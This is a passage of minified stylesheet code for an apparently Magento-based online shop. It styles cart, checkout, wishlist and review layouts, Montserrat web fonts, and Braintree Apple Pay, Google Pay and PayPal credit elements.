!important;flex-basis:100%;max-width:100%}.pagebuilder-column-group{flex-wrap:wrap}.pagebuilder-column-line{flex-wrap:wrap}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-bleed']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-width']{background-attachment:scroll !important}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}[data-content-type='tab-item']{background-attachment:scroll !important}.pagebuilder-mobile-hidden{display:none !important}.block-search .block-content{margin-bottom:0}.cart.table-wrapper{overflow:inherit}.cart.table-wrapper thead .col:not(.item){display:none}.cart.table-wrapper .col.qty,.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{box-sizing:border-box;display:block;float:left;text-align:center;white-space:nowrap;width:33%}.cart.table-wrapper .col.qty[data-th]:before,.cart.table-wrapper .col.price[data-th]:before,.cart.table-wrapper .col.subtotal[data-th]:before,.cart.table-wrapper .col.msrp[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:9px}.cart.table-wrapper .col.msrp{white-space:normal}.cart.table-wrapper .item .col.item{padding-bottom:0}.field-tooltip .field-tooltip-content{right:-9px;top:40px;left:auto}.checkout-payment-method .payment-methods{margin:0 -15px}.checkout-payment-method .step-title{padding-left:15px;padding-right:15px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 18px}.checkout-payment-method .checkout-billing-address .action-cancel{margin-top:9px}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 18px}.login-container .fieldset:after{text-align:center}.account .messages{margin-bottom:0}.control.captcha-image .captcha-img{margin-bottom:9px;display:block}.customer-account-index .page-title-wrapper{position:relative}.form.search.advanced .field.price .with-addon .input-text{flex-basis:auto;width:100%}.gift-options .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-top:1px solid #c1c1c1;border-bottom:0}.cart.table-wrapper .gift-content{margin-right:-9px}.gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:18px;padding-bottom:9px}.gift-wrapping-list{width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:18px}.page-with-filter .columns .sidebar-main{-ms-flex-order:0;-webkit-order:0;order:0}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:9px}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #d1d1d1;background:#f5f5f5;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{display:block;padding:4.5px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:22.5px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:36px}.reward-settings+.actions-toolbar{margin-top:10px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:9px 0 0}.order-pager-wrapper .toolbar-amount{left:inherit;position:relative;text-align:center;top:inherit}.order-pager-wrapper .pages{text-align:center}.order-pager-wrapper .action.previous,.order-pager-wrapper .action.next{margin:0}.block-collapsible-nav{left:0;position:absolute;top:-21px;width:100%;z-index:5}.block-collapsible-nav .content{border-bottom:1px solid #d1d1d1;display:none}.block-collapsible-nav .content.active{display:block}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.products-grid.wishlist{margin-bottom:27px;margin-right:0}.products-grid.wishlist .product-item{padding:18px 0 18px 0;position:relative}.products-grid.wishlist .product-item-photo{float:left;margin-right:18px}.products-grid.wishlist .product-item-name{font-size:1.6rem}.products-grid.wishlist .product-item-actions{display:block;float:left}.products-grid.wishlist .product-item-actions .action{margin-right:15px}.products-grid.wishlist .product-item-actions .action:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit{float:left}.products-grid.wishlist .product-item-actions .action.delete{float:right}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{margin-top:7px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:95px}.products-grid.wishlist .product-item .box-tocart{float:left;margin-right:18px}.products-grid.wishlist .product-item .box-tocart .stock{margin-top:7px}.products-grid.wishlist .product-item .giftregisty-dropdown,.products-grid.wishlist .product-item .field.qty{display:none}.products-grid.wishlist .product-image-container{max-width:80px}.wishlist-index-index .product-item{width:100%}.wishlist-index-index .product-item-info{width:auto}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.block.related .action.select{display:block;margin:4.5px 0}.compare,.product-addto-links .action.tocompare,.product-item-actions .actions-secondary>.action.tocompare,[class*='block-compare']{display:none}.braintree-applepay-container-product{display:block}.braintree-applepay-container-product .braintree-apple-pay-button{width:100%}}@media only screen and (max-width:639px){.abs-visually-hidden-mobile,.table-giftregistry-items .col.product:before{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:before,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.account .toolbar:before,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:before,.multicheckout.order-review .data.table tbody tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:after{clear:both}.abs-checkout-order-review tbody tr:not(:last-child),.multicheckout.order-review .data.table tbody tr:not(:last-child){border-bottom:1px solid #d1d1d1}.abs-checkout-order-review tbody tr .col.item:before,.multicheckout.order-review .data.table tbody tr .col.item:before{display:none}.abs-checkout-order-review tbody tr .col.qty,.abs-checkout-order-review tbody tr .col.price,.abs-checkout-order-review tbody tr .col.subtotal,.multicheckout.order-review .data.table tbody tr .col.qty,.multicheckout.order-review .data.table tbody tr .col.price,.multicheckout.order-review .data.table tbody tr .col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.abs-checkout-order-review tbody tr .col.qty:before,.abs-checkout-order-review tbody tr .col.price:before,.abs-checkout-order-review tbody tr .col.subtotal:before,.multicheckout.order-review .data.table tbody tr .col.qty:before,.multicheckout.order-review .data.table tbody tr .col.price:before,.multicheckout.order-review .data.table tbody tr .col.subtotal:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:9px}.abs-checkout-order-review tbody tr .product-item-name,.multicheckout.order-review .data.table tbody tr .product-item-name{margin:0}.abs-no-display-s,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th{display:none}.abs-pager-toolbar-mobile-s .toolbar-amount,.abs-pager-toolbar-mobile-s .limiter,.abs-pager-toolbar-mobile-s .pages,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-giftregistry-results .pages{margin-bottom:22.5px}.table-wrapper{overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:4.5px 0}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:9px;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:700}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:first-child{padding-top:18px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:last-child{padding-bottom:18px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 4.5px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:18px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot th{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot td{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:right;width:30%}.data-table-definition-list thead{display:none}.data-table-definition-list tbody th{padding-bottom:0}.data-table-definition-list tbody th,.data-table-definition-list tbody td{display:block;padding-left:0;padding-right:0}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:1px 0 0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.block-search{margin-top:9px}.minicart-wrapper{margin-top:9px}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .product .actions{float:left;margin:10px 0 0 0}.minicart-wrapper .update-cart-item{float:right;margin-left:0}.opc-wrapper .step-title{font-size:18px;border-bottom:0;padding-bottom:0}.opc-wrapper .form-login{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px}.opc-wrapper .shipping-address-item{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 32px 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:38px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:9px;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:1px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#303030}.opc-wrapper .edit-address-link:active:before{color:#303030}.shipping-policy-block.field-tooltip{margin-bottom:18px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.opc-block-shipping-information .shipping-information-title{font-size:2.3rem}.account .column.main,.account .sidebar-additional{margin:0}.cart.table-wrapper .gift-content{border-bottom:1px solid #d1d1d1;margin-bottom:18px}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:15px}.multicheckout .data.table .address:before{margin-bottom:4.5px}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:36px}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout .actions-toolbar .action{margin-bottom:22.5px}.multicheckout .actions-toolbar>.primary{margin-bottom:22.5px;margin-right:0}.account .order-details-items .table-order-items .product-item-name,.account .order-details-items .table-order-items .price-including-tax,.account .order-details-items .table-order-items .price-excluding-tax,.account .order-details-items .table-order-items .items-qty{display:inline-block;vertical-align:top}.account .toolbar .pages{float:right}.account .toolbar .limiter{clear:both}.order-details-items thead{display:block}.order-details-items thead tr,.order-details-items thead td{display:block}.table-wrapper .table.table-order-items tfoot td.order-pager-wrapper{width:100%}.order-items.table-wrapper .col.price,.order-items.table-wrapper .col.qty,.order-items.table-wrapper .col.subtotal,.order-items.table-wrapper .col.msrp{text-align:left}.products-grid.wishlist .product-item{border-bottom:1px solid #e8e8e8;margin:0;width:100%}.products-grid.wishlist .product-item:first-child{border-top:1px solid #e8e8e8}.products-list .product-item{table-layout:fixed}.products-list .product-item-photo{padding:0 9px 9px 0;width:30%}#braintree-three-d-modal .bt-modal-frame{width:100%}}@media only screen and (max-width:479px){.tooltip.wrapper .tooltip.content{min-width:10rem}.minicart-wrapper .block-minicart{width:290px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}}@media all and (min-width:640px){.abs-blocks-2columns-s{width:48.8%}.abs-blocks-2columns-s:nth-child(odd){clear:left;float:left}.abs-blocks-2columns-s:nth-child(even){float:right}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-margin-for-forms-desktop-s{margin-left:0}.abs-visually-hidden-desktop-s{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.ui-dialog.popup{width:420px}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#333;text-decoration:none;background:none;border:0;display:inline;margin-top:2px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#333;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#666;text-decoration:none}.column .block-addbysku .action.remove:active{color:#333;text-decoration:none}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:none;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.multicheckout .actions-toolbar .secondary{float:none;margin-top:11px;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:9px}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:18px 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:22.5px;padding-right:22.5px;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:22.5px;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:36px;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.review-form{max-width:500px}.review-ratings{float:left;margin-bottom:0;max-width:244px}.review-ratings~.review-content,.review-ratings~.review-details{margin-left:280px}.review-toolbar{margin:0 0 30px}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:30px 0}.review-title{margin:0 0 30px}.wishlist-index-index .products-grid .product-item{margin-bottom:18px}.wishlist-index-index .products-grid .product-item-actions{margin:0}.products-grid .product-item{margin-bottom:27px}.product-item-actions{display:block}.products-grid .product-item-actions{margin:9px 0}.product-item-actions .actions-primary+.actions-secondary{display:table-cell;width:50%;padding-left:5px;white-space:nowrap}.product-item-actions .actions-primary+.actions-secondary>*{white-space:normal}.product-item-actions .actions-primary{display:table-cell}.block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item{width:33.33333333%}}@font-face{font-family:'Montserrat';font-style:normal;font-weight:300;src:local('Montserrat Light'),local('Montserrat-Light'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_cJD3gTD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:300;src:local('Montserrat Light'),local('Montserrat-Light'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_cJD3g3D_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:300;src:local('Montserrat Light'),local('Montserrat-Light'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_cJD3gbD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:300;src:local('Montserrat Light'),local('Montserrat-Light'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_cJD3gfD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:300;src:local('Montserrat Light'),local('Montserrat-Light'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_cJD3gnD_g.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:500;src:local('Montserrat Medium'),local('Montserrat-Medium'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_ZpC3gTD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:500;src:local('Montserrat Medium'),local('Montserrat-Medium'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_ZpC3g3D_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:500;src:local('Montserrat Medium'),local('Montserrat-Medium'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_ZpC3gbD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:500;src:local('Montserrat Medium'),local('Montserrat-Medium'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_ZpC3gfD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:500;src:local('Montserrat Medium'),local('Montserrat-Medium'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_ZpC3gnD_g.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_bZF3gTD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_bZF3g3D_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_bZF3gbD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_bZF3gfD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_dJE3gTD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_dJE3g3D_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_dJE3gbD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_dJE3gfD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_dJE3gnD_g.woff2) format('woff2')}.leste-price{display:flex;flex-direction:column;align-items:start}.leste-price>div{display:flex;align-items:center;gap:5px}.leste-price img{height:25px;margin-right:3px}.leste-price .price{height:20px;font-size:1.6rem;font-weight:600;white-space:nowrap;color:#c19d59;text-align:left}.leste-price .leste-special-price{display:flex;gap:10px}#braintree-three-d-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;position:fixed;top:0;left:0;align-items:center;height:100vh;width:100vw;z-index:100000;visibility:visible}#braintree-three-d-modal .bt-modal-frame{height:420px;width:440px;margin:auto;background-color:#fff;z-index:2;border-radius:6px}#braintree-three-d-modal .bt-modal-body{height:380px;margin:20px;background-color:white;border:1px solid #d3d3d3}#braintree-three-d-modal .bt-mask{position:absolute;top:0;left:0;height:100%;width:100%;background-color:black;opacity:0.75}.braintree-applepay-container-product{display:inline-block}.braintree-applepay-container-product .braintree-apple-pay-button{padding:10px 0;margin:0;margin-bottom:15px}.braintree-apple-pay-button{-webkit-appearance:-apple-pay-button;-apple-pay-button-type:plain;display:block;width:200px;min-height:40px;border:1px solid #000;background-image:-webkit-named-image(apple-pay-logo-black);background-size:100% calc(60% + 2px);background-repeat:no-repeat;background-color:black;background-position:50% 50%;border-radius:5px;padding:2px;margin:20px auto;transition:background-color .15s;cursor:pointer}.ppcredit-summary{background:linear-gradient(to right, #009cde, #003087);color:#fff;padding:15px;text-align:center;margin:10px 0px}.ppcreditcalc-container{border:1px solid #dedede;background:#fff}.ppcreditcalc-header{background:#fff;padding:15px}.ppcreditcalc-legal{background-color:#eee;border-top:1px solid #dedede;padding:15px;font-size:1.2rem;line-height:2rem}.ppcreditcalc-instalments{list-style:none;margin:0;padding:0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;background-color:#eeeeee}.ppcreditcalc-instalments li{display:inline-block;margin:0;padding:0}.ppcreditcalc-instalments-term{display:block;padding:10px 15px;color:#000}.ppcreditcalc-instalments-term:hover{background:#009CDE;color:#FFF;text-decoration:none}.ppcreditcalc-instalments-term.active{background:#003087;color:#FFF}.ppcreditcalc-instalment-summary{padding:15px}.ppcreditcalc-instalment-summary dl{margin:0}.ppcreditcalc-instalment-summary dt{display:inline-block;width:50%}.ppcreditcalc-instalment-summary dd{display:inline-block}#braintree_expirationDate{width:90px}button.braintree-googlepay-button,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button,.action-gift.braintree-googlepay-button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0;border-radius:4px;box-shadow:rgba(60,64,67,0.3) 0 1px 1px 0,rgba(60,64,67,0.15) 0 1px 3px 1px;cursor:pointer;height:40px;min-height:40px;padding:11px 24px}button.braintree-googlepay-button.black,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black,.action-gift.braintree-googlepay-button.black{background-color:#000;box-shadow:none;padding:12px 24px 9px}button.braintree-googlepay-button.white,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white,.action-gift.braintree-googlepay-button.white{background-color:#fff}button.braintree-googlepay-button.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.short,.action-gift.braintree-googlepay-button.short{min-width:90px;width:160px}button.braintree-googlepay-button.black.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black.short,.action-gift.braintree-googlepay-button.black.short{background-image:url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg)}button.braintree-googlepay-button.white.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white.short,.action-gift.braintree-googlepay-button.white.short{background-image:url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg)}button.braintree-googlepay-button.black:active,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black:active,.action-gift.braintree-googlepay-button.black:active{background-color:#5f6368}button.braintree-googlepay-button.black:hover,.cart.table-wrapper 